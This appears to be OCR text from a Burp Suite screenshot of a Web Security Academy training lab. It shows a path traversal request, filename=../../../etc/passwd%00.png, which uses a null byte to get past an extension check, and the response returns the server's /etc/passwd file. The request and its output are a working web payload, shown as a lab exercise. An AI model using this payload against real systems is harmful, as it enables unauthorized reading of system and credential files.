 1 × 2 × +
Send Cancel < > Target: https://0aa4000904c845f583b1b00000df0032.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /image?filename=
../../../etc/passwd%00.png HTTP/2
2 Host:
0aa4000904c845f583b1b00000df0032.web-securit
y-academy.net
3 Cookie: session=
Xh4qhkJ9iMoxdwVfbiJvEnjJ4eoONvxY
4 Sec-Ch-Ua:
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: ""
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/116.0.5845.111 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/
xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0aa4000904c845f583b1b00000df0032.web
-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Search... 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/png
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nolo
gin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nolo
gin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nolo
gin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/no
login
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/
nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin
/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin
/nologin
20 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nol
ogin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/us
r/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nol
ogin
Search... 0 highlights
Inspector
Selection 31 (0x1f)
Selected text
root:x:0:0:root:/root:/bin/ba
sh
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 18
Response headers 3
Done 2,409 bytes | 230 millis